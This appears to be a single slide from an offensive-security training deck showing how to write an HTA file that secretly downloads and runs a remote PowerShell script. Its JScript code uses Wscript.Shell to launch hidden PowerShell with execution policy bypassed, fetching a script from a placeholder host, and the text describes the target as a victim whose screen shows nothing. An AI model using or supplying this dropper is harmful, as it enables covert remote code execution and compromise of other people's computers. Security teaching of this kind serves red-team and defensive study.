

# Write a HTA File to Download and Execute a File from a Remote Site
Once we have the HTA tag set we will write our script to download and execute some malicious PowerShell.
In order to do this, we will take advantage of ActiveX and Wscript and pass the command that we want to run in memory along with the 0 flag which will keep anything from popping up on the victim’s machine.
//We will use Wscript.shell in order to launch PowerShell
a = new ActiveXObject('Wscript.Shell');
//Our command to execute
cmd = "powershell -windowstyle hidden -ep Bypass -nop -noexit -c ((New-Object Net.WebClient).DownloadString('http://IP/script.ps1'))";
//Run the command, 0 is needed so that no PowerShell window will appear
a.Run(cmd,0);
53